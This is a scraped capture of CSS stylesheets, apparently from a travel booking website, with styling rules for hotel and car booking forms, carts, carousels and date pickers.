.singleadrs{color:#666666;display:block;margin:5px 0;overflow:hidden;}
.clear{clear:both;}
.xcel.bordrit{border-left:1px solid #dddddd;padding:10px;}
.smalper{color:#666666;font-size:13px;margin-bottom:5px;overflow:hidden;/*float:left;*/}
.pricesec{color:#06a8e0;float:left;margin-left:20px;cursor:pointer;}
.padwraphotel.nobrd{border:none;}
.brdbtm{border-bottom:1px solid #dddddd;display:block;overflow:hidden;}
.nght{font-size:15px;margin:8px 0 0;text-align:center;}
.padbook{padding:5px 10px 10px;}
.roomfaci{border-top:1px solid #e8e8e8;color:#6b6b6b;font-size:13px;padding:10px 0;}
.bookr1{background-color:#fbfbfb;float:left;font-size:13px;padding:10px;width:100%;color:#666666;}
.bookr2{color:#333333;float:left;padding:15px 10px;width:100%;font-size:13px;}
.bookr3{background-color:#f8f8f8;color:#666666;float:left;padding:10px;width:100%;}
.bookr4{float:left;padding:20px 10px;width:100%;}
.hroom{float:left}
.hroomrs{float:right}
.hroomrsorg{float:right;color:#ff6309;font-size:13px;}
.hroomtax{font-size:11px;color:#666;float:right}
.hroomrsorgtot{float:right;color:#ff6309;font-size:16px;font-weight:600;}
.hroomtot{float:right;color:#333;font-size:16px;}
.promocode{background:#ffffff none repeat scroll 0 0;border:1px solid #ddd;display:block;margin:15px 15px 5px;overflow:hidden;padding:20px 0;}
.RemoveCoupon{display:none;}
.chlage{display:block;font-size:10px;}
.mailsign{color:#666666;display:block;font-size:15px;overflow:hidden;}
.inputsign{display:table-cell;vertical-align:top;width:100%;}
.newslterinput{border:1px solid #ffffff;font-size:14px;height:45px;padding:10px;width:100%;}
.nputbrd{border:1px solid #dddddd;height:45px;}
.promobtn{background:#ffb400 none repeat scroll 0 0;border:0 none;border-radius:3px;box-shadow:0 0 1px 0 #ffffff inset;color:#ffffff;display:table;float:right;font-size:16px;padding:8px 30px;}
.promobtn.re{padding:8px 20px;}
#code[disabled]{border:1px solid #5da04e;background:#fff url("../images/cpok.png") no-repeat scroll 95% center;}
.promopt{display:block;margin:0 -15px 0 0;overflow:hidden;padding-top:25px;}
.savemessageSuccess{margin-top:5px;color:#5DA04E;}
.tablesigns{display:table;width:100%;margin:15px 0 0;}
.tablesigns .inputsign{display:block;float:left;width:65% !important;}
.grtotal{background-color:#ffffff;border:1px solid #ddd;display:block;margin:0 15px;overflow:hidden;padding:15px;}
.grspan{float:left;font-size:17px;}
.grprice{color:#ffb400;font-size:14px;font-weight:600;float:right;text-align:right;}
.loginbtn{background-color:#ffffff;display:block;margin:0 15px;padding:10px;}
.loginbtn .hotbook{float:left;font-size:18px;padding:10px 15px;text-transform:none;width:auto;height:auto;}
.amount{font-size:16px;}
.loginbtn .rndor{background-color:#ffffff;border:1px solid #d4d4d4;border-radius:40px;color:#9b9b9b;display:block;float:left;font-size:15px;margin:0 15px;padding:10px;}
.hotbook:hover{color:#fff}
.loginbtn .hotbookcont{background:#595959 none repeat scroll 0 0;border:1px solid #797777;border-radius:2px;box-shadow:1px 2px 3px rgba(0, 0, 0, 0.2);color:#ffffff;display:table;font-size:18px;font-weight:700;padding:10px 15px;text-align:center;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.4);width:auto;}
.polterm{color:#848383;font-size:12px;text-align:center;margin:10px 0 0;}
.cmnclr{color:#06aae4 !important;}
.labltowr{color:#686868;display:block;font-size:18px;margin:0 0 10px;overflow:hidden;}
.pasngrinput{background:#ffffff none repeat scroll 0 0;display:block;overflow:hidden;padding:15px;border:1px solid #d4d4d4;}
.focusall{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
.focusall:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);}
.pasngrinput .trahtname{color:#333333;display:block;font-size:16px;overflow:hidden;margin:0 0 5px 5px;max-width:none;}
.extrrapad{padding:25px 15px;}
.romcnts{color:#ff6309;font-size:16px;margin:0 5px 10px;}
.adltnom{background-color:#eeeeee;display:block;font-size:14px;margin-right:20px;padding:10px;text-align:center;position:relative;}
.childnom{background-color:#eeeeee;display:block;font-size:14px;margin-right:20px;padding:3px;text-align:center;position:relative;}
.padall10 .htlboxhed{color:#333;}
.spllty{padding:5px;}
.clainput{border:1px solid #dddddd;float:left;font-size:14px;height:40px;padding:0 10px;width:100%;}
.lablmal{display:block;overflow:hidden;padding:8px 0;}
.fmlbl{color:#666666;display:block;font-size:14px;margin:10px 0 0;overflow:hidden;}
.splinmar .clainput{text-align:center;}
.selectedwrap::after{background:#ffffff none repeat scroll 0 0;bottom:1px;color:#666666;content:"\f107";cursor:pointer;font-family:"FontAwesome";font-size:22px;line-height:38px;pointer-events:none;position:absolute;right:1px;text-align:center;top:1px;width:30px;height:38px;}
.formlabel{color:#ccc;display:block;font-size:14px;margin:4px 0;}
.selectedwrap{position:relative;}
.flyinputsnor{border:1px solid #dddddd;box-shadow:0 0 10px -5px #cccccc inset;color:#333333;display:block;height:40px;overflow:hidden;padding:10px;width:100%;background-color: #fff;}
.flyinputsnor > option{padding:5px;}
.spllty .formlabel{color:#6b6b6b;font-weight:normal;}
.relativemask{float:left;position:relative;width:100%;}
.ifonway .relativemask .forminput{background-color:#b2afaf;border:1px solid #b2afaf;}
.mrgtp{margin-top:20px}
.adltnom:before{content:"\f0da";position:absolute;font-size:31px;font-family:"FontAwesome";color:#eeeeee;right:-9px;line-height:21px;}
.childnom:before{content:"\f0da";position:absolute;font-size:31px;font-family:"FontAwesome";color:#eeeeee;right:-9px;line-height:36px;}
.inptalbox.mrgin{margin:15px 0;display:block;overflow:hidden;}
.onecheck.boxone{float:left;left:10px;position:relative;}
.modify.mrgtp{background-color:#ffb400;border:1px solid #ffb400;color:#ffffff;display:block;float:left;font-size:14px;margin:30px 10px 15px;overflow:hidden;padding:10px 15px;width:20%;}
#continue[disabled]{opacity:0.7}
#tdiscount{font-size:16px !important}
.temsandcndtn{clear:both;color:#666666;display:block;font-size:13px;line-height:22px;overflow:hidden;padding:0 10px;}
.reptallt{border-bottom:1px solid #eeeeee;display:block;margin:5px 0;overflow:hidden;padding:5px 0;}
.faresty{color:#686868;display:block;overflow:hidden;font-size:14px;}
.amnter{color:#333333;float:right;font-size:16px;}
.reptallt:last-child{border:none;}
.gohel.xlbox{display:block;margin-top:0;opacity:1;transition:all 400ms ease-in-out 0s;}
.xlbox{display:none;opacity:1;}
.success .reedit{position:relative;border:1px solid #06a8e0}
.success .reedit:before{content:"\f040";background:#06abe5 none repeat scroll 0 0;border-radius:30px;font-family:"Fontawesome";height:30px;line-height:30px;position:absolute;right:-13px;top:-15px;width:30px;color:#fff;}
.success .noreedit{position:relative;border:1px solid #06a8e0}
.travelimg{width:60px;height:50px;}
.travelimg img{width:100%;height:100%;}
.trahtname{color:#333333;display:block;font-size:16px;max-width:150px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.travlocat{color:#666666;font-size:13px;}
.travdate{color:#666666;font-size:13px;}
.travprice{color:#333333;font-size:16px;text-align:right;}
.tabletop{display:table;}
.tablexl{display:table-cell;float:none;vertical-align:middle;}
.htlrumrow{border-bottom:1px dotted #eee;padding:5px 0;}
.infowin{background:#ffffff none repeat scroll 0 0;box-shadow:0 0 10px -5px #000000;display:block;width:200px;}
.shrom{float:left;width:100%;}
.ininfo{background:#ffffff none repeat scroll 0 0;display:block;overflow:hidden;}
.infoaptimg{margin-bottom:10px;max-height:200px;overflow:hidden;position:relative;}
.infoaptimg img{width:100%;}
.leftmap img{max-width:100%;}
.flotaptprice{background:rgba(0, 0, 0, 0.698) none repeat scroll 0 0;bottom:0;color:#ffffff;font-size:22px;left:0;padding:5px 20px;position:absolute;}
.descinfo{display:table;overflow:hidden;width:200px;}
.aptownerimg{float:left;height:40px;margin-right:10px;overflow:hidden;width:40px;}
.aptinfoall{display:table-cell;float:none;vertical-align:top;}
.bkmap{background:#05a0d7 none repeat scroll 0 0;border:1px solid #0a87b4;border-radius:3px;color:#ffffff;display:table;font-size:14px;margin:0 auto;overflow:hidden;padding:5px 10px;}
.aptinfoall a.linkinfo{color:#444444;display:block;font-weight:normal;max-width:140px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.aptinfoall b{color:#666666;display:block;font-size:13px;font-weight:normal;overflow:hidden;}
.mrgtpbt{margin:15px !important;}
.payamtsec{margin-bottom:10px;}
.payamtsec label{border:1px solid #dddddd;cursor:pointer;font-size:14px;font-weight:normal;margin:20px 0 !important;padding:10px;text-align:center;width:100%;}
.radcheck.active{border:1px solid #5da04e;}
.clrblk{color:#333333 !important;}
.msvs{height:38px;max-width:112px;}
.cdcard{display:block;margin:5px 0;overflow:hidden;}
.specmarg{display:table;margin:0 auto;}
.onactive.active::before{color:#ffffff;content:"Ã¯â‚¬Å’";font-family:"FontAwesome";font-size:15px;left:2px;position:absolute;top:-1px;}
.onactive{background-color:#ffffff;border:1px solid #bfbfbf;border-radius:5px;cursor:pointer;display:block;height:20px;position:relative;width:20px;}
.onactive.active{background-color:#5da04e;border:1px solid #5da04e;}
.msvs1{margin-top:-3px;max-height:40px;max-width:100px;}
.bgdif{background-color:#f6f6f6;margin:0 15px;overflow:hidden;padding:10px 15px;}
.modifypaymet{background:#ffb400 none repeat scroll 0 0;border:1px solid #ffb400;border-radius:3px;color:#ffffff;display:block;font-size:14px;margin:10px 0;padding:10px 40px;text-align:center;}
.clrgn{background-color:#5da04e;color:#ffffff;padding:2px;}
.termsdiv p{margin:0px;}
.roomdts{background:#f7f7f7 none repeat scroll 0 0;padding:10px 15px;border-top:1px solid #ddd;}
.htlrumrow .allromdesc p{margin:0px;}
.myextra{border-top:1px solid #dddddd;padding:10px 0 0;}
.myextra .hotelhed{padding:10px 0;}
.mylets{border-top:1px solid #dddddd;padding:10px 0;background:#f7f7f7 none repeat scroll 0 0;display:block;overflow:hidden;float:left;width:100%;}
.mylets strong{display:block;float:left;font-size:14px;overflow:hidden;}
.mylets .menlbl{float:left;margin:0;padding:5px 0;width:100%;}
.mynewtb{padding:10px 15px;}
.mynewtb tr{border:1px solid #ddd}
.mynewtb td, .mynewtb th{padding:5px 10px;border-right:1px solid #ddd;background:#fff;font-size:14px;}
.leftr{float:left !important}
.smalper.leftr{margin-right:15px;}
.inpagehed{color:#666666;display:block;font-family:Raleway-Medium;font-size:32px;font-weight:normal;margin:10px 0 15px;overflow:hidden;text-align:center;text-transform:uppercase;}
.cmscontent{background:#ffffff none repeat scroll 0 0;box-shadow:0 0 8px rgba(0, 0, 0, 0.2);color:#666666;display:block;line-height:20px;overflow:hidden;padding:10px 15px;}
.cancelpara{display:block;margin-bottom:30px;overflow:hidden;text-align:center;}
.ritpu, .deskleft{float:right;}
.styconct{display:block;overflow:hidden;padding-left:10px;}
.levacmnt{border-bottom:1px dotted #dddddd;color:#666666;display:block;font-family:open_sansregular;font-size:22px;margin:10px;overflow:hidden;padding:10px;}
.reptcontctxc{display:block;margin-bottom:20px;overflow:hidden;}
.sticon.fa{color:#999999;float:left;font-size:20px;line-height:26px;padding:0 5px;width:40px;}
.styfull{display:block;overflow:hidden;}
.simplcon{color:#666666;display:block;font-size:14px;line-height:26px;overflow:hidden;}
.styconctx{border-right:1px dotted #cccccc;display:block;margin:0 25px 30px 0;overflow:hidden;padding-right:20px;}
.levacmnt{border-bottom:1px dotted #dddddd;color:#666666;display:block;font-family:open_sansregular;font-size:22px;margin:10px;overflow:hidden;padding:10px;}
.reptcontct{display:block;margin-bottom:10px;overflow:hidden;}
.reptcontct{display:block;margin-bottom:10px;overflow:hidden;}
.formlabel{color:#ccc;display:block;font-size:14px;margin:4px 0;}
.flitinput{border:1px solid #dddddd;box-shadow:0 0 10px -5px #cccccc inset;display:block;height:40px;overflow:hidden;padding:0 10px;width:100%;}
.mesageconet{border:1px solid #dddddd;display:block;max-height:100px;max-width:100%;min-height:100px;min-width:100%;overflow:hidden;padding:10px;width:100%;}
.relativefmsub.leftofs{float:left;margin:10px 15px;}
.relativefmsub{background:#ffb400 none repeat scroll 0 0;display:table;margin:0 auto;padding:0;position:relative;z-index:1000;}
.mestsubmit{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;border:0 none;cursor:pointer;height:100%;left:0;position:absolute;top:0;width:100%;}
.sfitlbl{color:#ffffff;float:left;font-family:open_sansregular;font-size:20px;height:50px;line-height:50px;padding:0 20px;text-transform:uppercase;}
.srcharow{background:#ff9600 url("../images/smtip.png") no-repeat scroll center center;float:right;height:50px;width:50px;}
.ui-autocomplete-category{background:#eee none repeat scroll 0 0;color:#333;font-size:14px;font-weight:600;padding:5px 10px;}
.cartbtn{position:fixed;right:25px;top:40px;z-index:997;}
.crtfa.fa{background:#ffb400 none repeat scroll 0 0;border-radius:100%;color:#ffffff;font-size:16px;height:50px;line-height:45px;text-align:center;width:50px;border:2px solid #ffffff;box-shadow:0 0 10px -5px #000000;position:relative;}
.count{background:#ffb400 none repeat scroll 0 0;border-radius:100%;font-size:13px;height:20px;line-height:15px;position:absolute;right:0;text-align:center;top:-6px;width:20px;}
.cartbtn .cartdetails{left:auto;padding:0 !important;right:0;width:400px;}
.detailsheader{background:#eeeeee none repeat scroll 0 0;color:#333333;font-size:18px;padding:8px 10px;text-align:center;}
.detailsbody{padding:10px;}
.detailsbody .fa-times-circle{font-size:18px;color:#ffb400;}
.detailsbody .row{border-bottom:1px dotted #999999;margin:0 !important;padding:10px 0;}
.detailsfooter .btn{background:#ffb400 none repeat scroll 0 0 !important;border:medium none !important;border-radius:5px;margin:10px;outline:medium none !important;padding:8px !important;width:140px;color:#fff;}
.dynam p:first-child strong{font-size:20px;}
.dynam p{font-size:13px;}
.dynam h3{font-size:20px;}
.dynam p:nth-child(2) strong, .dynam p:nth-child(3) strong, .dynam p:nth-child(4) strong, .dynam p:nth-child(5) strong, .dynam p:nth-child(6) strong, .dynam p:nth-child(7) strong, .dynam p:nth-child(8) strong, .dynam p:nth-child(9) strong, .dynam p:nth-child(10) strong, .dynam p:nth-child(11) strong, .dynam p:nth-child(12) strong, .dynam p:nth-child(13) strong, .dynam p:nth-child(14) strong, .dynam p:nth-child(15) strong, .dynam p:nth-child(16) strong, .dynam p:nth-child(17) strong, .dynam p:nth-child(18) strong, .dynam p:nth-child(19) strong, .dynam p:nth-child(20) strong, .dynam p:nth-child(21) strong{font-size:14px;}
.dynam .padlftnone p:first-child{font-size:20px;}
.dynam .padrgtnone ul li{font-size:14px;list-style:outside none disc;}
.dynam .padrgtnone ul li a{}
.dynam p img{margin-right:15px;}
.cartimage{}
.cartimage img{max-height:50px;max-width:60px;width:100%;}
.hotlnames{color:#333;font-size:14px;}
.htlamounts{color:#ffb400;font-size:17px;font-weight:600;}
.htlremove a{color:#666}
.btn-selected{color:#fff;background:#ffb400 none repeat scroll 0 0;border:1px solid #a51d18;}
.dowrow{float:left;width:100%;margin:5px 0;border-bottom:1px dotted #ddd;padding:0 0 10px;}
.imagelets{display:block;overflow:hidden;max-height:140px;}
.imagelets img{width:100%;min-height:140px;}
.dowrow:last-child{border:0;padding:0;}
.bgnewdif{background:#f7f7f7 none repeat scroll 0 0;border-top:1px solid #dddddd;padding:10px 0;}
.mycustcss .mylets{float:none;width:auto;}
.cmbhead{font-size:14px;color:#333;padding:10px 15px;font-weight:bold;border-bottom:1px solid #f7f7f7;background:rgba(4, 178, 199, 0.36);}
.cmbstart{border-bottom:1px solid #f7f7f7;padding:15px;background:#f7f7f7 none repeat scroll 0 0 !important;}
.cmboffer{padding:10px 0;font-size:14px;color:#333;}
.extraadd{background-color:rgba(0,0,0,0.1);border:none;}
.outbox{background-color:rgba(186, 237, 255, 0.4);border-bottom:1px solid #eee;}
.offerdays{font-size:13px;}
.nav.navbar-nav.sm .menuli a i.fa{margin-right:5px;}
.bg-clr{background:rgba(0,0,0,0.3);padding:15px !important;}
.bg-clr1{background:rgba(0,0,0,0.3);padding:15px 10px !important;margin: 3% auto;}
#tour_search .bg-clr1{margin: 0% auto;}
h1, h2, h3, h4, h5, h6{font-size:100%;font-weight:normal;}
.ithudeals{padding-bottom:20px;}
.owl-carousel .owl-wrapper-outer{z-index:10;}
.animateblock.btm.animated:hover .img-portfolio{transform:scale(1.2);transition:all 800ms ease-in-out;}
.countmore .btn{padding:6px 10px;}
.countmore .form-control{padding:4px;}
.f_book_box{height:45px;text-align:center;width:100%;background:#fff;margin:5px 20px 10px -5px;padding:5px 15px 5px 45px;border-radius:3px;border:none;color:#2c2c2c;}
.dep_dat{padding:0px !important;text-align:center;height:0 !important;font-size:16px;position:absolute;z-index:10;background:none !important;}
.changedate{padding:0px !important;text-align:center;height:100% !important;font-size:16px;position:absolute;top: 0;
            left: 0;z-index:10000 !important;background:none !important;width:100%;}
.maskimg1{height:40px;left:0px;top:0px;position:absolute;width:100%;background:#20386d;color:#ffffff;padding:10px;z-index:100;}
.dep .fa{font-size:20px;text-align:left;color:#aeaeae;text-align:right;}
.date_s{width:100%;text-align:center;background:#ffffff;padding-top:25px; z-index: 10000 !important;}
.month_p{font-size:15px;color:#20386d;margin-top:68px;}
.year_p{font-size:15px;color:#20386d;margin-top:2px;display:block;}
.year{background:#63c3ff;width:49%;position:absolute;right:0;top:0px;height:100%;}
.bigdate{width:50%;position:relative;height:113px;line-height:113px;font-size:30px;}
.carselect{}
.booking_tab .carselect .nav-tabs > li > a{background:#F2F2F2;padding:5px 15px;border-radius:4px;}
.booking_tab .carselect .nav-tabs > li.active > a,
.booking_tab .carselect .nav-tabs > li.active > a:focus,
.booking_tab .carselect .nav-tabs > li .active > a:hover{background:#0e76bd;}
.booking_tab .carselect .nav{margin-left:0;margin-bottom:10px;}
.carsl{margin-bottom:5px;}
.carsrhbtn{height: 66px !important;margin-top: 0 !important; font-size: 15px;}
.hotelsrhbtn{height: 66px !important;margin-top: 0 !important; font-size: 15px;}
.padL0{padding-left:0;}
.padR0{padding-right:0;}
.mt5{margin-top:5px;}
.mb5{margin-bottom:5px;}
.mt10{margin-top:10px;}
.mb10{margin-bottom:10px;}
.mt15{margin-top:15px;}
.mb15{margin-bottom:15px;}
.rvwcmnt{padding-bottom:10px;color:#646360 !important;}
.prfl{max-width:80px;text-align:center;margin:0 auto;}
.prfl img{border-radius:50%;max-width:100%;}
.rtng h3{font-size:45px;margin-bottom:0;font-weight:100;}
.rtng h6{font-family:'Roboto', sans-serif;text-transform:uppercase;}
.rvwcont h6{font-weight:bold;margin-bottom:10px;color:#666565;font-size:15px;}
.rvwdat{font-size:14px;}
.rvwtyp{text-transform:uppercase;text-align:right;font-size:14px;position:relative;}
.rvwtyp::after{content:"";background:url(../images/tg16.png) no-repeat;width:17px;height:16px;float:right;margin:2px 0 2px 10px;}
.abtrgt{padding:0 10px;}
.abtbox{border:1px solid #eee;}
.subfrm p{margin-bottom:10px}
.subfrm{font-size:13px;}
.tour a.cta{float:none;width:auto;margin:0 auto;}
.tour .foot{padding:0 18px 15px;}
.tour .modal-header{padding:12px 15px;background:#0e76bd;color:#fff;}
.tour .modal-title{font-size:16px; margin-bottom: 0;}
.tour h2{font-size:15px;margin-bottom:12px;font-weight:bold;}
.tour{font-size:13px;}
.tour .form-group > label{font-weight:normal;color: #333;}
.tour .form-group .form-control{padding:0 8px 0 45px}
.tour .modal-lg{max-width:750px;}
.tricn{position:relative;}
.tricn::after{position:absolute;left:0;top:0;margin:auto;font-family:fontAwesome;font-size:16px;width:40px;height:40px;background:#ffc000;color:#fff;text-align:center;line-height:38px;}
.cab::after{content:"\f1b9";}
.sitcpcty::after{content:"\f007";}
.htlicn::after{content:"\f0f7";}
.roomicn::after{content:"\f236";}
.inrup::after{content:"\f156";}
.addvec, .delvec{position:absolute;right:-12px;bottom:23px;margin:auto;}
button.add_vec, button.del_vec{border-radius:50%;width:25px;height:25px;border:1px solid #ccc;background:#fff;text-align:center;padding:0;color:#333;}
.vechle{position:relative;}
.trsrhbtn {height: 66px !important;margin-top:0 !important;}
.blk { display: block; }
.tophedsectn {position: relative;}
.grprice.finalAmt {font-size: 18px;}
.grprice.finalAmt .amount{font-size: 18px;}
.booking_tab .roomcount { right: auto; left: 0;}
.booking_tab .roomcount::before { right: auto; left: 50px; }


.owl-carousel.newplacemnt_2{height: 90px;
                            padding: 0 !important;
                            width: 290px !important;}


.newplacemnt_2 .owl-wrapper-outer {
    height: 90px;
}

.newplacemnt_2 .item {
    height: 90px;
    text-align: center;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    width: 100px;
}



.newplacemnt.owl-theme .owl-controls {
    margin-top: 0;}

.newplacemnt.owl-theme .owl-controls .owl-buttons div{border-radius: 0;
                                                      height: 30px;
                                                      margin: 0;
                                                      position: absolute;
                                                      text-indent: -99999px;
                                                      width: 120px;}
.newplacemnt.owl-theme .owl-controls .owl-buttons div.owl-prev{background: url(../images/top.jpg) no-repeat center center #fff;
                                                               right: -120px;
                                                               top: 0;}
.newplacemnt.owl-theme .owl-controls .owl-buttons div.owl-next{background: url(../images/bottom.jpg) no-repeat center center #fff;
                                                               right: -120px;
                                                               bottom: 0;}
.filtrsrch .leftslider{float:left;width:70%;border-right: 1px solid #eee;position: relative;}
.bighotl {
    display: block;
    max-height: 350px;
    overflow: hidden;
}
.thumbimg{float: left;
          margin: 10px;
          max-height: 60px;
          overflow: hidden;}
.thumbimg img {
    min-height: 60px;
    min-width: 100%;
    width: 100%;
}
.bighotl img {
    width: 100%;

}

.detowl.owl-theme .owl-controls{
    height: 80px;
    margin: 0;
    position: absolute;
    width: 100%;}

.detowl.owl-theme .owl-controls .owl-buttons .owl-prev, .detowl.owl-theme .owl-controls .owl-buttons .owl-next {
    border-radius: 0;
    height: 60px;
    margin-top: -30px;
    position: absolute;
    text-indent: -99999px;
    top: 50%;
    width: 40px;
    z-index: 10;
}
.detowl.owl-theme .owl-controls .owl-buttons .owl-prev {
    background: url("../images/prev.png") no-repeat scroll center center ;
    left: 0;
}
.detowl.owl-theme .owl-controls .owl-buttons .owl-next {
    background: url("../images/next.png") no-repeat scroll center center ;
    right: 0;
}

.dethtlname{color: #666;
            display: block;
            font-size: 20px;
            margin: 0 0 10px;
            overflow: hidden;}
.rowsdt {display:block;
         overflow:hidden;
         padding: 20px;
}
.rowsdt .starimg{margin: 0;
                 max-width: 70px;
                 text-align: left;}
.rowsdt .starimg img{width:100%;}
.dritside {
    float: left;
    width: 30%;
}
.usrrt{color: #339933;
       display: block;
       font-size: 26px;
       font-weight: 300;
       margin: 0;
       overflow: hidden;}
.percntget{color: #666;
           display: block;
           font-size: 28px;
           font-weight: bold;
           overflow: hidden;
           text-align: center;}
.digu{color: #666;
      display: block;
      overflow: hidden;
      text-align: center;}
.maritr{border-right: 1px solid #eee;}
.adrvew{display: block;
        font-size: 13px;
        overflow: hidden;
        padding: 5px;}
.linbrk {
    background: none repeat scroll 0 0 #eee;
    display: block;
    height: 1px;
    overflow: hidden;
}
.percntget > strong {
    font-size: 14px;
    font-weight: normal;
}
.rvrt {
    display: block;
    overflow: hidden;
    padding: 15px 10px;
    text-align: center;
}
.rowsdtboo{ display: block;
            margin: 4% 0 4%;
            overflow: hidden;
            padding: 0 20px;}
.detsbook{background: #ffb400;
          border: 1px solid #ffb400;
          border-radius: 2px;
          box-shadow: 1px 2px 3px rgba(0, 0, 0, 0.2);
          color: #fff;
          display: block;
          font-size: 16px;
          font-weight: 500;
          height: 52px;
          padding: 15px 10px 10px;
          text-align: center;
          text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.4);
          text-transform: uppercase;
          width: 100%;}
.detsbook:hover{color:#fff;}

.dethtl{float: left;
        margin: 30px 0 0;
        width: 100%;}
.shdoww{box-shadow: 0 0 5px rgba(0, 0, 0, 0.13);
        display: block;
        overflow: hidden;}
.fulldetab .nav-tabs {
    background: none repeat scroll 0 0 #0099cc;
    border: 0 none;
}


.owl-carousel.newplacemnt{float: left;
                          width: 85%;
                          width: -webkit-calc(100% - 120px);
                          width: -moz-calc(100% - 120px);
                          width: calc(100% - 120px);}

.smaldateme {background: none repeat scroll 0 0 #fff;
             position: absolute;
             right: -90px;
             top: 130px;
             -webkit-transform: rotate(90deg);
             -moz-transform: rotate(90deg);
             -o-transform: rotate(90deg);
             transform: rotate(90deg);
             width: 300px;
}

.owl-carousel.newplacemnt_2{height: 90px;
                            padding: 0 !important;
                            width: 290px !important;}


.newplacemnt_2 .owl-wrapper-outer {
    height: 90px;
}

.newplacemnt_2 .item {
    height: 90px;
    text-align: center;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    width: 100px;
}



.newplacemnt.owl-theme .owl-controls {
    margin-top: 0;}

.newplacemnt.owl-theme .owl-controls .owl-buttons div{border-radius: 0;
                                                      height: 30px;
                                                      margin: 0;
                                                      position: absolute;
                                                      text-indent: -99999px;
                                                      width: 120px;}
.newplacemnt.owl-theme .owl-controls .owl-buttons div.owl-prev{background: url(../images/top.jpg) no-repeat center center #fff;
                                                               right: -120px;
                                                               top: 0;}
.newplacemnt.owl-theme .owl-controls .owl-buttons div.owl-next{background: url(../images/bottom.jpg) no-repeat center center #fff;
                                                               right: -120px;
                                                               bottom: 0;}

.bighotl img {
    width: 100%; height: 350px;
}
.filtrsrch {
    background: none repeat scroll 0 0 #fff;
    border: 1px solid #ccc;
    border-radius: 3px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.13);
    float: left;
    margin: 10px 0 0;
    width: 100%;
    position: relative;
    margin-top: 10px;
}
.rowsdt .starimg {
    display: block;
    margin: 0 0 10px;
    overflow: hidden;
    text-align: center;
}
.rowsdt h6{ margin: 10px 0; }
#sync2  .owl-item { width: 73px !important; }
.offr p { margin-bottom: 5px; }
.htldlss { background: #f6f6f6; }
.footerlogo{width:80%}
.footerlogo img{width:100%;max-width: 200px;}
.footertitle{font-size:15px;}
.wickedpicker__controls__control-up:before { content: "\f077" !important; font-family: fontAwesome !important; }
.wickedpicker__controls__control-down:after { content: "\f078" !important;font-family: fontAwesome !important; }
span.wickedpicker__controls__control--hours, span.wickedpicker__controls__control--minutes{
    outline: 0; }
p.wickedpicker__title {
    display: none !important;
}
.wickedpicker { height: 100px !important; width: 207px !important; }
.totopp{margin-top: 25px;}
#booking_list.booking_list thead tr th{font-size: 12px;}
.whenfixmar{min-height: 350px;}
.bg-slider {
    background: #000;
    position: fixed;
    width:100%;
    height:100%;
    top: 0;
    left: 0;
    right: 0;
    z-index:-1;
}
.skdslider{
    width:100%;
}

.skdslider:after {
    content: '';
    padding-top: 50%;
    display: block;
}

.skdslider ul.slides{ margin:0; padding:0; list-style-type:none;}
.skdslider ul.slides li
{
    display: none;
}
.skdslider ul.slides li img {
    width: 100%;
    height:100%;
    max-width:none;
    border:0;
    opacity:0.5;
}

.skdslider ul.slide-navs {
    bottom: 20px;
    left: 50%;
    position: absolute;
    list-style-type: none;
    margin: 0;
    padding: 0;
}


.skdslider ul.slide-navs li {
    float: left;
    height:12px;
    width:12px;
    margin-right:4px;
    cursor:pointer;
}
.skdslider ul.slide-navs li.current-slide {
}
.phonetop{float: left; font-size: 16px; margin: 59px 0px 0px 30px;}
.sold { background: #ccc; border-color: #ccc; }
.modal-dialog { margin-top: 120px;}
.searchtabs.ccbg.top80 {
    margin-top: 100px;
}
.drp_btn{
    width: 128px;
    font-size: 16px;
    background-color: #fff;
    border-radius: 4px;
    border: none;
}
.drp_btn:hover{
    background-color: #0e76bd;
    color: #fff;
}

.user-input-wrp {
    position: relative;
    width: 90%;
    color: #777;
    font-size: 14px;
}
.user-input-wrp .inputText{
    width: 100%;
    outline: none;
    border:none;
    border-bottom: 1px solid #ddd;
}
.user-input-wrp .inputText:invalid {
    box-shadow: none !important;
}
.user-input-wrp .inputText:focus{
    border-color: #ddd;
    border-width: medium medium 1px;
}
.user-input-wrp .floating-label {
    position: absolute;
    pointer-events: none;
    top: 18px;
    left: 0px;
    transition: 0.2s ease all;
}
.user-input-wrp input:focus ~ .floating-label,
.user-input-wrp input:not(:focus):valid ~ .floating-label{
    top: 0px;
    /* left: 10px; */
    font-size: 11px;
    opacity: 1;
    color: #777;
    /*font-weight: bold;*/
}

.hotel_item{display: inline-block;}
@media (min-width: 992px) {
    .hotel_item{width: 11.666667%;}
}
@media(max-width: 500px){
    .hotel_item{width: 39.666667%;}
}
@media (max-width: 991px) and (min-width: 501px) {.hotel_item{width: 23.666667%;}}



--- FILE ---
content_type: text/css
request_url: https://tripnetra.com/assets/tripNetra/css/style.css
body_size: 3972
content:
@charset "utf-8";
/* CSS Document */

body {
    margin:0;
    padding:0;
    font-size:14px; /*font-family:Arial, Helvetica, sans-serif;*/
    line-height:18px;
    font-family: 'Roboto', sans-serif;
    scroll-behavior: smooth;
}
div, h1, h2, h3, h4, h5, h6, p, a, img, ul, li {
    margin:0;
    padding:0;
}
ul, li, ol { list-style-type:none;}
a {
    text-decoration:none;
}
.no-pad,.nopad {
    padding:0;
}
.no_l_pad {
    padding-left:0;
}
.no_r_pad {
    padding-right:0;
}
.m_r5px {
    margin-right:5px;
}
.pad_2px_l_r { padding-left:2px; padding-left:2px;}

.mn_menu { height:109px; background:#fff; width:100%; position:relative; z-index:25; }
.rgt_menu { padding:20px 5px;}
.rgt_menu i { font-size:20px; margin-right:15px; margin-top:15px;}
